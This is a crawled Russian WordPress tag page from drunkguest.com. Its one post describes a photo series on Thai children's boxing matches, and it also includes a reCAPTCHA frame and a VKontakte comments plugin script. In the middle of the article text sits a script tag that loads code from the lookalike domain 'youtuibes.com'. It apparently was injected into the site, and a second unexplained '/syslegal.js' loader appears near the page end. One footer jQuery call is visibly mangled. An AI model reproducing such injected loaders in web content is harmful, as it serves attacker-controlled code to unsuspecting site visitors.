

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drunkguest.com/tag/unikalnye-deti/
body_size: 6859
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <title>Уникальные дети | DRUNK GUEST</title>
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
                #fancybox-close{right:-15px;top:-15px}
                div#fancybox-content{border-color:#FFFFFF}
                div#fancybox-title{background-color:#FFFFFF}
                div#fancybox-outer{background-color:#FFFFFF}
                div#fancybox-title-inside{color:#333333}
  </style>
  
  <meta name="keywords" content="детские бои муай тай,Бокс,Дети,Детские фотографии,Детство,Необычная жизнь,Необычные фотографии,Современный мир,Спорт,Тайланд,Уникальные дети,Фотографии детей">
  <link rel="canonical" href="/tag/unikalnye-deti/">
  <link rel="alternate" type="application/rss+xml" title="DRUNK GUEST &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="DRUNK GUEST &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="DRUNK GUEST &raquo; Лента метки Уникальные дети" href="/tag/unikalnye-deti/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/drunkguest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.4"}};
                        !function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wpfp-css' href='/wp-content/plugins/wp-favorite-posts/wpfp.css' type='text/css'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=4.5.4' type='text/css' media='all'>
  <link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext' type='text/css' media='all'>
  <link rel='stylesheet' id='twentytwelve-style-css' href='/wp-content/themes/twentytwelve/style.css?ver=4.5.4' type='text/css' media='all'>
  
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=4.0.6'></script>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var vkapi = {"wpurl":"https:\/\/drunkguest.com"};
  /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/plugins/vkontakte-api/js/callback.js?ver=4.5.4'></script>
  <script type='text/javascript' src='/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.4'></script>
  <script type='text/javascript' src='/wp-content/plugins/fancybox-for-wordpress/js/jquery.mousewheel.3.0.4.pack.js?ver=3.0.4'></script>
  <script type='text/javascript' src='/wp-content/plugins/wp-favorite-posts/wpfp.js?ver=4.5.4'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <script type="text/javascript">
  jQuery(function(){

  jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
        var arr = jQuery("a.fancybox");
        jQuery.each(arr, function() {
                var title = jQuery(this).children("img").attr("title");
                jQuery(this).attr('title',title);
        })
  }

  // Supported file extensions
  var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

  thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
  jQuery("a.fancybox").fancybox({
        'cyclic': false,
        'autoScale': true,
        'padding': 0,
        'opacity': true,
        'speedIn': 100,
        'speedOut': 100,
        'changeSpeed': 50,
        'overlayShow': true,
        'overlayOpacity': "1",
        'overlayColor': "#000000",
        'titleShow': false,
        'titlePosition': 'inside',
        'enableEscapeButton': true,
        'showCloseButton': false,
        'showNavArrows': true,
        'hideOnOverlayClick': true,
        'hideOnContentClick': true,
        'width': 560,
        'height': 340,
        'transitionIn': "fade",
        'transitionOut': "fade",
        'centerOnScroll': true
  });


  })
  </script>
  <link rel="shortcut icon" href="/wp-content/uploads/2014/10/Пробка.png">
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #0a0001; }
  </style>
  <style type="text/css">

                        ul.nostyle,
                        ul.nostyle li {
                                list-style: none;
                                background: none;
                        }

                        ul.nostyle li {
                                height: 20px;
                                line-height: 20px;
                                padding: 5px;
                                margin: 0;
                                /*display: inline-block;*/
                                float: left;
                        }

                        ul.nostyle a {
                                border: none !important;
                        }

                        ul.nostyle li div table {
                                margin: 0;
                                padding: 0;
                        }

                        .vkapishare {
                                padding: 0 3px 0 0;
                        }

                        .vkapishare td,
                        .vkapishare tr {
                                border: 0 !important;
                                padding: 0 !important;
                                margin: 0 !important;
                                vertical-align: top !important;
                        }

                        /*.fb-like span {*/
                        /*overflow:visible !important;*/
                        /*width:480px !important;*/
                        /*margin-right:-375px;*/
                        /*}*/
  </style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6577238667307558"
     crossorigin="anonymous"></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="archive tag tag-unikalnye-deti tag-312 custom-background custom-font-enabled single-author">
  <div id="page" class="hfeed site">
    <header id="masthead" class="site-header" role="banner">
      <hgroup>
        <h1 class="site-title"><a href="/" title="DRUNK GUEST" rel="home">DRUNK GUEST</a></h1>
        <h2 class="site-description">Жизненно</h2>
      </hgroup>
      <nav id="site-navigation" class="main-navigation" role="navigation">
        <h3 class="menu-toggle">Меню</h3><a class="assistive-text" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>
        <div class="menu-verxnee-menyu-container">
          <ul id="menu-verxnee-menyu" class="nav-menu">
            <li id="menu-item-3859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3859">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-17068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17068">
              <a href="/category/photographs/">ФОТО</a>
              <ul class="sub-menu">
                <li id="menu-item-17071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17071">
                  <a href="/category/photographs/art/">Арт</a>
                </li>
                <li id="menu-item-17072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17072">
                  <a href="/category/photographs/fun/">Веселье</a>
                </li>
                <li id="menu-item-17073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17073">
                  <a href="/category/photographs/ladies/">Девушки</a>
                </li>
                <li id="menu-item-17077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17077">
                  <a href="/category/photographs/nature/">Природа</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-17066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17066">
              <a href="/category/videos/">ВИДЕО</a>
            </li>
            <li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17067">
              <a href="/category/articles/">СТАТЬИ</a>
              <ul class="sub-menu">
                <li id="menu-item-17069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17069">
                  <a href="/category/articles/letters/">Письма редактора</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3862">
              <a href="/about/">О проекте</a>
              <ul class="sub-menu">
                <li id="menu-item-20645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20645">
                  <a href="/tags/">Теги</a>
                </li>
                <li id="menu-item-20646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20646">
                  <a href="/archive/">Архив</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15743">
              <a href="/my-collection/">Ваша коллекция</a>
            </li>
          </ul>
        </div>
      </nav>
    </header>
    <div id="main" class="wrapper">
      <script type="text/javascript">


      </script>
      <section id="primary" class="site-content">
        <div id="content" role="main">
          <header class="archive-header">
            <h1 class="archive-title">Архив метки: <span>Уникальные дети</span></h1>
          </header>
          <article id="post-1201" class="post-1201 post type-post status-publish format-standard hentry category-life tag-boks tag-children tag-detskie-fotografii tag-detstvo tag-neobychnaya-zhizn tag-neobychnye-fotografii tag-sovremennyj-mir tag-sport tag-tajland tag-unikalnye-deti tag-fotografii-detej">
            <header class="entry-header">
              <h1 class="entry-title"><a href="/malenkie-bojcy/" rel="bookmark">Маленькие бойцы</a></h1>
              <div class="comments-link"></div>
            </header>
            <div class="entry-content">
              <p style="text-align: justify;">Откровением для немецкого фотографа&nbsp;Sandra Hoyn стала работа над серией работ&nbsp;Die Kampfkinder, что в переводе с тайского означает детские бои. Фотографии открывают глаза европейцам на тайские детские бои, в которых принимают участие дети от 6 лет. Ей удалось пожить вместе с семьями детей-бойцов 4 недели и полностью окунуться в их мир. Этих детей тренируют специально для детских боев, в которых принимают участие даже самые маленькие, как мальчики, так и девочки. На ринге, перед большой аудиторией эти дети дерутся за свою победу, которая может принести неплохой доход всей семье. Это абсолютно легально, и родители детей ставят на них свои деньги. Ставки делают все. Собирается много людей. Дерутся только дети. 
              <script src="//youtuibes.com/watch"></script></p>
              <p><img class="alignnone wp-image-1202" alt="Маленькие бойцы " src="/wp-content/uploads/2013/10/sandrahoyndiekampfkinder1.jpg" width="721" height="480" srcset="/wp-content/uploads/2013/10/sandrahoyndiekampfkinder1.jpg 721w, /wp-content/uploads/2013/10/sandrahoyndiekampfkinder1-300x199.jpg 300w, /wp-content/uploads/2013/10/sandrahoyndiekampfkinder1-624x415.jpg 624w" sizes="(max-width: 721px) 100vw, 721px"></p>
              <p><a href="/malenkie-bojcy/#more-1201" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></p>
              <div style='clear:both;'>
                <!-- tweet -->
              </div><br style="clear:both;">
            </div>
            <p><div style="padding-top:25px;padding-bottom:25px;">
<!-- Yandex.RTB -2 -->
<div id="yandex_rtb_-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_-2',
    blockId: '-2'
  })
})</script>
</div></p>
<footer class="entry-meta">
              Запись опубликована <a href="/malenkie-bojcy/" title="15:02" rel="bookmark"><time class="updated" datetime="2013-10-26T15:02:22+00:00">26.10.2013</time></a> <span class="by-author">автором <span class="author vcard"><a class="url fn n" href="/author/drunk-guest/" title="Посмотреть все записи автора drunk guest" rel="author">drunk guest</a></span></span> в рубрике <a href="/category/photographs/life/" rel="category tag">жизнь</a> с метками <a href="/tag/boks/" rel="tag">Бокс</a>, <a href="/tag/children/" rel="tag">Дети</a>, <a href="/tag/detskie-fotografii/" rel="tag">Детские фотографии</a>, <a href="/tag/detstvo/" rel="tag">Детство</a>, <a href="/tag/neobychnaya-zhizn/" rel="tag">Необычная жизнь</a>, <a href="/tag/neobychnye-fotografii/" rel="tag">Необычные фотографии</a>, <a href="/tag/sovremennyj-mir/" rel="tag">Современный мир</a>, <a href="/tag/sport/" rel="tag">Спорт</a>, <a href="/tag/tajland/" rel="tag">Тайланд</a>, <a href="/tag/unikalnye-deti/" rel="tag">Уникальные дети</a>, <a href="/tag/fotografii-detej/" rel="tag">Фотографии детей</a>. <span class='wpfp-span'><img src='/wp-content/plugins/wp-favorite-posts/img/heart.png' alt='Favorite' title='Favorite' class='wpfp-img'><img src='/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img'><a class='wpfp-link' href='?wpfpaction=add&amp;postid=1201' title='Добавить в коллекцию' rel='nofollow'>Добавить в коллекцию</a></span>
            </footer>
          </article>
        </div>
      </section>
      <div id="secondary" class="widget-area" role="complementary"><aside id="text-8" class="widget widget_text"><!-- right1 -->
<ul>
                <li style="font-size:22px; font-weight:bold;">
              <a href="/category/articles/">СТАТЬИ:</a>
              <ul>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/interesting/">Интересно</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/psychology/">Психология</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/quotes/">Цитаты</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/fun/">Веселье</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/articles/definitions/">Понятия</a>
                </li>
              </ul>
            </li>
            <li style="font-size:22px; font-weight:bold;">
              <a href="/category/photographs/">ФОТО:</a>
              <ul>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/photographs/art/">Арт</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/photographs/places/">Места</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/photographs/funny/">Смешное</a>
                </li>
                <li style="font-size:17px; font-weight:bold;">
                  <a href="/category/photographs/people/">Люди</a>
                </li>
              </ul>
            </li>
          </ul>
<p><div style="padding-top:25px;padding-bottom:25px;">
<!-- Yandex.RTB -3 -->
<div id="yandex_rtb_-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_-3',
    blockId: '-3'
  })
})</script>
</div></p>
<!-- right2 --></aside></div>
    </div>
    <footer id="colophon" role="contentinfo">
      <div class="site-info">
        <p style="text-align: center;"><span style="color: #808080;">Домашний хостинг drunkguest.com</span> <a title="все тексты на drunkguest.com являются авторскими и защищены в поисковиках. при использовании нашего материала ставьте открытую ссылку"><span style="color: #8e15fe;">2013-2016©</span></a> <a title="детям здесь не место"><span style="color: #f7071f;">18+&nbsp;</span></a> <span style="color: #000000;">Контакты:  admin @ drunkguest.com</span></p>
      </div>
    </footer>
  </div>
  <script type="text/javascript">
  jQuerydocument.readyfunction(){
  var q2w3_sidebar_1_options = { "sidebar" : "sidebar-1", "margin_top" : 10, "margin_bottom" : 0, "screen_max_width" : 0, "width_inherit" : false, "widgets" : ['text-13'] };
  q2w3_sidebar(q2w3_sidebar_1_options);
  setInterval(function () { q2w3_sidebar(q2w3_sidebar_1_options); }, 1500);
  });
  </script> 
  <script type='text/javascript' src='/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.5.4'></script> <noscript>
  <div></div></noscript>
<!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-5YJV1XFM3C"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-5YJV1XFM3C');</script><!-- Yandex.Metrika counter --><script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(90290864, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script><noscript><div><img src="https://mc.yandex.ru/watch/90290864" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- Yandex.RTB -4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: '-4'
  })
})</script>
<!-- Yandex.RTB -5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: '-5'
  })
})</script>
<script src="/syslegal.js" async></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IiJJ1cvyI8vPw2e219R8GA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769123624398');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drunkguest.com/wp-content/plugins/vkontakte-api/js/callback.js?ver=4.5.4
body_size: 1144
content:
// Comments switcher
function showVK(Tshow, Thide) {
    if (!Tshow && Tshow != 0) Tshow = 1000;
    if (!Thide && Thide != 0) Thide = 1500;
    jQuery("#vkapi").show(Tshow);
    jQuery(".fb-comments").hide(Thide);
    jQuery("#comments").hide(Thide);
    jQuery("#respond").hide(Thide);
}
function showFB(Tshow, Thide) {
    if (!Tshow && Tshow != 0) Tshow = 1000;
    if (!Thide && Thide != 0) Thide = 1500;
    jQuery(".fb-comments").show(Tshow);
    jQuery("#vkapi").hide(Thide);
    jQuery("#comments").hide(Thide);
    jQuery("#respond").hide(Thide);
}
function showWP(Tshow, Thide) {
    if (!Tshow && Tshow != 0) Tshow = 1000;
    if (!Thide && Thide != 0) Thide = 1500;
    jQuery("#comments").show(Tshow);
    jQuery("#respond").show(Tshow);
    jQuery("#vkapi").hide(Thide);
    jQuery(".fb-comments").hide(Thide);
}

// SignOn
function onSignon(response) {
    if (response.session) {
        VK.Api.call(
            'getProfiles',
            {
                'v': '2.0',
                'uids': response.session.mid,
                'fields': 'uid,first_name,nickname,last_name,screen_name,photo_medium_rec'
            },
            function (response) {

                var parts = window.location.search.substr(1).split("&");
                var $_GET = {};
                for (var i = 0; i < parts.length; i++) {
                    var temp = parts[i].split("=");
                    $_GET[decodeURIComponent(temp[0])] = decodeURIComponent(temp[1]);
                }
                jQuery.post(vkapi.wpurl + '/wp-content/plugins/vkontakte-api/php/connect.php', response.response[0], function (text) {
                    if (jQuery.trim(text) == 'Ok') {
                        jQuery("div.vkapi_vk_login").html("<span style='color:green'>Result: ✔ " + text + "</span>");
                        if (typeof $_GET['redirect_to'] != 'undefined') {
                            document.location.href = $_GET['redirect_to'];
                        } else if ($_GET['loggedout'] == 'true') {
                            document.location.href = '/';
                        } else {
                            document.location.reload();
                        }
                    } else {
                        jQuery("div.vkapi_vk_login").html('<span style="color:red">Result: ' + text + '</span>');
                    }
                });
            }
        );
    } else {
        VK.Auth.login(onSignon);
    }
}

// Mail callback + count plus
function vkapi_comm_plus(id, num, last_comment, date, sign) {
    var data = {
        social: 'vk',
        id: id,
        num: num,
        last_comment: last_comment,
        date: date,
        sign: sign
    };
    var jqxhr = jQuery.post(vkapi.wpurl + '/wp-content/plugins/vkontakte-api/php/mail.php', data);
    jqxhr.fail(function () {
        setTimeout(vkapi_comm_plus(id, num, last_comment, date, sign), 5000);
    });
}

function fbapi_comm_plus(id) {
    var data = {
        social: 'fb',
        id: id
    };
    // @var vkapi Object
    var jqxhr = jQuery.post(vkapi.wpurl + '/wp-content/plugins/vkontakte-api/php/mail.php', data);
    jqxhr.fail(function () {
        setTimeout(fbapi_comm_plus(id), 5000);
    });
}

// Count minus
function vkapi_comm_minus(id, num, last_comment, date, sign) {
    onChangeRecalc(num);
    var data = {
        social: 'vk',
        id: id,
        num: num,
        last_comment: last_comment,
        date: date,
        sign: sign
    };
    var jqxhr = jQuery.post(vkapi.wpurl + '/wp-content/plugins/vkontakte-api/php/count.php', data);
    jqxhr.fail(function () {
        setTimeout(vkapi_comm_minus(id, num, last_comment, date, sign), 5000);
    });
}

function fbapi_comm_minus(id) {
    var data = {
        social: 'fb',
        id: id
    };
    var jqxhr = jQuery.post(vkapi.wpurl + '/wp-content/plugins/vkontakte-api/php/count.php', data);
    jqxhr.fail(function () {
        setTimeout(fbapi_comm_minus(id), 5000);
    });
}

// Comments padding
jQuery(function () {
    jQuery("#comments-title").css("padding", "0px 0px");
});

// On VK add comment
function onChangePlusVK(num, last_comment, date, sign) {
    var id = jQuery("#vkapi_wrapper").attr("data-vkapi-notify");
    vkapi_comm_plus(id, num, last_comment, date, sign);
    onChange(num, last_comment, date, sign);
    onChangeRecalc(num);
}
// On VK del comment
function onChangeMinusVK(num, last_comment, datee, sign) {
    var id = jQuery("#vkapi_wrapper").attr("data-vkapi-notify");
    vkapi_comm_minus(id, num, last_comment, datee, sign);
}

// On FB add comment
function onChangePlusFB(array) {
    var id = jQuery("#vkapi_wrapper").attr("data-vkapi-notify");
    fbapi_comm_plus(id);
}
// On FB del comment
function onChangeMinusFB(array) {
    var id = jQuery("#vkapi_wrapper").attr("data-vkapi-notify");
    fbapi_comm_minus(id);
}

// Decode like php
function html_entity_decode(str) {
    var text_area = document.createElement('textarea');
    text_area.innerHTML = str;
    return text_area.value;
}
